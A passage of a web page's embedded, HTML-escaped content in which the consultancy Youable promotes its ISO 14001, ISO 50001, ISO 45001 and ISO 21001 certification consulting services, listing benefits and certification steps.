competence among employees regarding \u003cstrong\u003eEMS\u003c/strong\u003e practices.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDocument Your EMS\u003c/strong\u003e: Establish policies, procedures, and controls aligned with \u003cstrong\u003eISO 14001\u003c/strong\u003e.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplement the System\u003c/strong\u003e: Integrate EMS into daily operations and decision-making processes.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audit \u0026amp; Certification Audit Preparation\u003c/strong\u003e: Conduct internal reviews to ensure readiness for third-party audits.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eBy working with environmental management system consultants from Youable, you will ensure that your EMS is effectively implemented and aligned with ISO 14001 standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for ISO 14001 Consulting Services?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt \u003ca href=\"https://www.youable.net/about-5-1\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cu\u003eYouable\u003c/u\u003e\u003c/a\u003e, we specialize in providing expert ISO 14001 consulting and consultation services for businesses looking to implement or enhance their Environmental Management System. Our experienced team of ISO 14001 consultants works closely with you to design an EMS tailored to your needs while ensuring full compliance with ISO 14001:2015 standards.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWith our support, you can confidently build an environmentally responsible organization that not only meets legal and regulatory requirements but also stands out in today’s competitive market.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you need an ISO 14001 consultant to guide your ISO 14001 EMS implementation, or a comprehensive strategy to optimize your environmental management practices, Youable is here to help you achieve your sustainability goals.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eExplore our other consultancy offerings for integrated management systems:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 9001:2015\u003c/strong\u003e – Quality Management Systems (QMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 45001:2018\u003c/strong\u003e – Occupational Health and Safety Management Systems (OHMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 50001:2018 - \u003c/strong\u003eEnergy Management Systems (EnMs)\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eLet Youable guide you toward a greener future with our comprehensive ISO 14001:2015 consulting services. Contact us today to start your journey toward sustainable success!\u003c/p\u003e"])</script><script>self.__next_f.push([1,"18:T1fe6,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 50001:2018 is the internationally recognized standard for Energy Management Systems (EnMS). Designed to help organizations improve their energy performance, reduce energy consumption, and enhance energy efficiency, this certification provides a structured framework for effectively managing energy use. Whether you are a small business or a large enterprise, ISO 50001 certification consultants can tailor services to meet your unique energy management goals.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is ISO 50001:2018 Energy Management Systems Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 50001:2018 outlines the requirements for establishing, implementing, maintaining, and improving an Energy Management System (EnMS). The goal is to help organizations of all sizes optimize energy usage, reduce costs, and minimize environmental impact through energy-efficient practices. Achieving this ISO 50001 certification demonstrates a company’s commitment to sustainable energy practices and compliance with energy management regulations.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy ISO 50001:2018 is Crucial for Your Organization?\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_50001_2018_Energy_Management_Systems_Small_1_36b12bc97d.jpg\" alt=\"ISO 50001 2018 - Energy Management Systems - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eIn today’s world, energy efficiency is not just a cost-saving strategy, but a significant part of corporate responsibility. Organizations must proactively reduce their energy footprint to enhance operational efficiency. ISO 50001:2018 empowers organizations to:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOptimize Energy Use\u003c/strong\u003e: Establish processes to continually improve energy efficiency.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReduce Energy Costs\u003c/strong\u003e: Identify areas for energy savings and reduce unnecessary consumption.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnsure Compliance\u003c/strong\u003e: Meet legal and regulatory energy requirements.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhance Corporate Responsibility\u003c/strong\u003e: Demonstrate a commitment to sustainable practices.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGain Competitive Advantage\u003c/strong\u003e: Stand out in a marketplace that values energy efficiency and sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eThe ISO 50001 certification process promotes a culture of continuous improvement, ensuring energy management practices are incorporated into everyday business operations. By working with experienced ISO 50001 consultants, your organization can efficiently streamline its energy use while adhering to global standards.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Features of ISO 50001:2018\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eISO 50001:2018 incorporates essential principles that drive effective energy management:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePlan-Do-Check-Act (PDCA) Cycle\u003c/strong\u003e: A systematic approach to energy management and continuous improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLeadership Commitment\u003c/strong\u003e: Top management’s involvement in energy efficiency goals is crucial to success.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnergy Review\u003c/strong\u003e: Evaluate energy usage and identify opportunities for improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTarget Setting and Performance Measurement\u003c/strong\u003e: Establish energy performance indicators and track progress.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eContinuous Improvement\u003c/strong\u003e: Maintain focus on continually improving energy efficiency.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we offer expert ISO 50001 consulting services to guide you through the implementation of these principles into your organization’s daily operations.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eBenefits of ISO 50001:2018 Certification\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eImplementing ISO 50001:2018 offers a wide range of benefits that go beyond energy savings and efficiency:\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eEnvironmental Benefits:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReduced Carbon Footprint\u003c/strong\u003e: Decrease energy-related greenhouse gas emissions.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainable Practices\u003c/strong\u003e: Foster a more environmentally conscious corporate culture.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eEconomic Benefits:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCost Savings\u003c/strong\u003e: Lower energy consumption leads to direct cost reductions.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnergy Efficiency\u003c/strong\u003e: Improve operational performance and reduce wasteful energy use.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eOrganizational Benefits:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Reputation\u003c/strong\u003e: Build credibility by showcasing your commitment to energy efficiency and sustainability.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance and Risk Management\u003c/strong\u003e: Avoid penalties and improve compliance with energy regulations.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEmployee Engagement\u003c/strong\u003e: Involve employees in energy-saving initiatives and create a more environmentally aware workforce.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eSteps to Achieve ISO 50001:2018 Certification\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eOur consultancy services guide you through every step of the ISO 50001 certification process:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eUnderstand the Standard\u003c/strong\u003e: Familiarize yourself with the requirements of ISO 50001:2018.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConduct an Energy Audit\u003c/strong\u003e: Assess current energy performance and identify areas of improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDevelop an Implementation Plan\u003c/strong\u003e: Create a customized action plan to meet energy efficiency goals.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTrain Your Team\u003c/strong\u003e: Educate employees on energy-saving practices and the importance of ISO 50001.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDocument Your EnMS\u003c/strong\u003e: Develop policies, procedures, and controls for energy management.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplement the System\u003c/strong\u003e: Integrate energy management into day-to-day operations.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audit \u0026amp; Certification Audit Preparation\u003c/strong\u003e: Perform internal reviews to ensure readiness for third-party audits.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eWith Youable’s energy management consultants, you ensure that your EnMS is successfully implemented and aligned with ISO 50001:2018 standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for ISO 50001 Consulting Services?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt \u003ca href=\"https://youable.net/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cu\u003eYouable\u003c/u\u003e\u003c/a\u003e, we specialize in providing expert ISO 50001 consulting services for businesses looking to improve their energy management practices. Our experienced team works closely with you to design an EnMS that aligns with your organization’s energy objectives while ensuring full compliance with ISO 50001:2018 standards.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWith our support, you can confidently implement energy-efficient practices, reduce costs, and gain recognition for your commitment to sustainability. Whether you need a comprehensive strategy for energy management or assistance with achieving ISO 50001 certification, Youable is here to guide you toward success.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eExplore our other consultancy offerings for integrated management systems:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 9001:2015\u003c/strong\u003e – Quality Management Systems (QMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 14001:2015\u003c/strong\u003e – Environmental Management Systems (EMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 45001:2018\u003c/strong\u003e – Occupational Health and Safety Management Systems (OHMS)\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eLet Youable help you achieve energy efficiency and sustainability with our expert ISO 50001:2018 consulting services. \u003ca href=\"https://youable.net/contact\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cu\u003eContact us\u003c/u\u003e\u003c/a\u003e today to start your journey toward a more energy-efficient future!\u003c/p\u003e"])</script><script>self.__next_f.push([1,"19:T1eb6,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 45001:2018 is the internationally recognized standard for Occupational Health and Safety Management Systems (OHSMS). Developed to address workplace risks and improve employee well-being, this certification provides a proactive framework for identifying hazards, reducing accidents, and ensuring compliance with safety regulations. Whether you operate in manufacturing, construction, healthcare, or any other industry, ISO 45001 OHSMS consulting services can be tailored to meet your organization’s safety management needs.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy ISO 45001:2018 is Essential?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eWorkplace safety is not just a legal obligation—it’s a moral responsibility. Every year, millions of workers face injuries or illnesses related to their jobs. \u003cstrong\u003eISO 45001:2018\u003c/strong\u003e empowers organizations to:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePrevent Workplace Injuries and Illnesses\u003c/strong\u003e: Implement systematic hazard identification and risk assessment processes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnsure Legal Compliance\u003c/strong\u003e: Adhere to occupational health and safety regulations to avoid penalties.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eProtect Employees’ Health\u003c/strong\u003e: Promote both physical and mental health among employees while fostering a culture of safety.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhance Organizational Resilience\u003c/strong\u003e: Prepare for emergencies and crises with effective health and safety practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSeamlessly Transition\u003c/strong\u003e: Move from older standards like OHSAS 18001 to the modern ISO 45001 framework.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eBy adopting \u003cstrong\u003eISO 45001:2018\u003c/strong\u003e, businesses demonstrate their commitment to worker safety, which boosts employee morale, retention, and stakeholder confidence.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eKey Features of ISO 45001:2018\u003c/strong\u003e\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_45001_2018_Occupational_Health_and_Safety_Management_Systems_OHMS_Small_1_913be5f4bf.jpg\" alt=\"ISO 45001 2018 - Occupational Health \u0026amp; Safety Management Systems (OHMS) -Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eISO 45001:2018 incorporates essential principles for effective occupational health and safety management:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePlan-Do-Check-Act (PDCA) Cycle\u003c/strong\u003e: A structured approach to continuous improvement in workplace safety.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk-Based Thinking\u003c/strong\u003e: Proactively identify risks and opportunities.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLeadership Commitment\u003c/strong\u003e: Active involvement of top management in driving safety initiatives.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eWorker Participation\u003c/strong\u003e: Engage employees in identifying hazards and implementing safety solutions.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIntegration with Other Standards\u003c/strong\u003e: ISO 45001 shares a High-Level Structure (HLS) with \u003cstrong\u003eISO 9001\u003c/strong\u003e (Quality Management) and \u003cstrong\u003eISO 14001\u003c/strong\u003e (Environmental Management), enabling seamless integration of management systems.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eBenefits of ISO 45001:2018 Certification\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eImplementing \u003cstrong\u003eISO 45001:2018\u003c/strong\u003e offers numerous advantages for organizations:\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eEmployee Benefits:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Safety\u003c/strong\u003e: Significantly reduce workplace injuries and illnesses through proactive hazard identification and mitigation.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Well-being\u003c/strong\u003e: Support mental and physical health initiatives for employees.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eOrganizational Benefits:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLegal Compliance\u003c/strong\u003e: Ensure full compliance with occupational health and safety regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCost Reduction\u003c/strong\u003e: Lower insurance premiums and reduce costs associated with accidents and workplace disruptions.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOperational Efficiency\u003c/strong\u003e: Minimize downtime caused by workplace incidents, improving overall productivity.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eCompetitive Benefits:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: Gain international credibility for your commitment to workplace safety.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eStakeholder Confidence\u003c/strong\u003e: Build trust with employees, clients, investors, and regulators.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Edge\u003c/strong\u003e: Stand out as an industry leader in occupational health and safety practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eSteps to Achieve ISO 45001:2018 Certification\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eOur \u003cstrong\u003eISO 45001 certification process\u003c/strong\u003e ensures a smooth journey toward achieving certification. The process includes:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGap Analysis\u003c/strong\u003e: Assess your current practices against the requirements of \u003cstrong\u003eISO 45001:2018\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDeveloping an OHSMS\u003c/strong\u003e: Create policies, objectives, procedures, and documentation aligned with the standard.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplementation\u003c/strong\u003e: Integrate the OHSMS into daily operations, encouraging active worker participation.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audits\u003c/strong\u003e: Evaluate the effectiveness of the system and identify areas for improvement.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eManagement Review\u003c/strong\u003e: Ensure that leadership actively oversees the OHSMS performance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Audit\u003c/strong\u003e: Engage an accredited body to verify compliance with \u003cstrong\u003eISO 45001:2018\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCorrective Actions \u0026amp; Certification Issuance\u003c/strong\u003e: Address non-conformities identified during audits to achieve certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eBy partnering with Youable’s \u003cstrong\u003eISO 45001 OHSMS consulting\u003c/strong\u003e services, you ensure that your organization is successfully aligned with \u003cstrong\u003eISO 45001:2018\u003c/strong\u003e standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we specialize in helping organizations implement effective Occupational Health and Safety Management Systems tailored to their needs. Our experienced consultants guide you through every step of the \u003cstrong\u003eISO 45001 certification process\u003c/strong\u003e, ensuring compliance while maximizing the benefits of ISO 45001:2018.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWith Youable’s support, you can create a safer workplace, protect your employees, and enhance your organization’s reputation as a leader in \u003cstrong\u003eworkplace safety management\u003c/strong\u003e.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eExplore our consultancy services for other certifications:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 9001:2015\u003c/strong\u003e – Quality Management Systems (QMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 14001:2015\u003c/strong\u003e – Environmental Management Systems (EMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 50001:2018\u003c/strong\u003e - Energy Management Systems (EnMS)\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eLet Youable help you take the lead in workplace safety. Contact us today to start your journey toward \u003cstrong\u003eISO 45001:2018 certification\u003c/strong\u003e!\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1a:T2b74,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eISO 21001 certification\u003c/strong\u003e is a crucial standard for organizations in the education sector, specifically designed to help educational institutions demonstrate their commitment to quality management and continuous improvement. Whether you are a school, university, training provider, or educational organization, achieving \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e provides assurance that your institution is delivering effective and quality educational services that meet both national and international standards.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is ISO 21001 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 21001:2018 is a globally recognized standard for the management of educational organizations. It sets out the requirements for a \u003cstrong\u003emanagement system for educational organizations (EOMS)\u003c/strong\u003e to ensure they meet the needs of learners, staff, and other stakeholders. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThe standard provides a framework for developing an effective educational environment that is learner-centered, inclusive, and focused on improving the quality of education and the success of the learning process.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 21001 is applicable to any type of educational organization, including primary schools, higher education institutions, vocational training centers, and private education providers. Obtaining the \u003cstrong\u003eISO 21001 certificate\u003c/strong\u003e means your organization has adopted a quality management system that emphasizes continual improvement, risk management, and customer satisfaction.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWho Needs ISO 21001 Certification?\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_21001_Certification_Achieve_Quality_Management_in_Education_Small_1_a46848dc0e.jpg\" alt=\"ISO 21001 Certification Achieve Quality Management in Education - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eISO 21001 certification\u003c/strong\u003e is essential for any educational institution or training provider seeking to enhance its operations and reputation. It applies to:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSchools and Universities\u003c/strong\u003e: Institutions offering primary, secondary, or higher education programs.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eVocational Training Centers\u003c/strong\u003e: Organizations providing professional skills training and certifications.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOnline Education Providers\u003c/strong\u003e: Businesses offering online learning or digital educational services.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePrivate Tutors and Educators\u003c/strong\u003e: Individuals or small-scale organizations that wish to demonstrate their commitment to high standards in education.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eISO 21001 certification demonstrates that your educational institution is committed to improving the learning experience, meeting regulatory requirements, and enhancing student satisfaction. It provides a competitive edge and supports growth by building trust with students, parents, and educational regulators.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Benefits of ISO 21001 Certification\u003c/h3\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Educational Quality\u003c/strong\u003e: Achieving \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e ensures your organization delivers high-quality education, meets learner needs, and supports continuous improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Reputation\u003c/strong\u003e: The \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e helps your educational institution stand out, build credibility, and attract more students by demonstrating commitment to quality and learner success.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance with International Standards\u003c/strong\u003e: This certification aligns your organization with international education standards, enhancing your institution's ability to collaborate with global partners and attract international students.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIncreased Stakeholder Satisfaction\u003c/strong\u003e: By focusing on learners, staff, and other stakeholders, ISO 21001 helps ensure satisfaction across the board, from students to regulatory bodies and staff members.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Management\u003c/strong\u003e: ISO 21001 focuses on risk management, enabling your organization to identify, assess, and mitigate risks that could impact the quality of education and institutional operations.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eProcess Efficiency\u003c/strong\u003e: The framework encourages streamlined processes, reducing inefficiencies, and improving overall organizational performance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eISO 21001 Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe path to obtaining \u003cstrong\u003eISO 21001 certification\u003c/strong\u003e involves several key stages that ensure your educational organization meets the requirements of the standard:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Planning and Gap Analysis\u003c/strong\u003e: Start by assessing your current management practices and identifying areas for improvement. A gap analysis will help you understand where your systems fall short of ISO 21001 standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDevelop and Implement a Management System\u003c/strong\u003e: Based on the gap analysis, update or develop your quality management system (QMS) according to the ISO 21001 requirements. This will include policies, procedures, and roles within the organization to ensure continual improvement and effective delivery of education.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eStaff Training\u003c/strong\u003e: Ensure that all staff members are trained on the ISO 21001 standards, their roles within the system, and the benefits of implementing quality management practices in education.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audit and Review\u003c/strong\u003e: Conduct an internal audit to evaluate how well the QMS is working and identify any non-conformities. This is an important step to ensure readiness for the certification audit.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Audit\u003c/strong\u003e: Schedule an audit with an accredited certification body. The audit typically takes two stages:\u003cbr /\u003e\u003cbr /\u003e \n\u003cul\u003e\n\u003cli dir=\"ltr\" 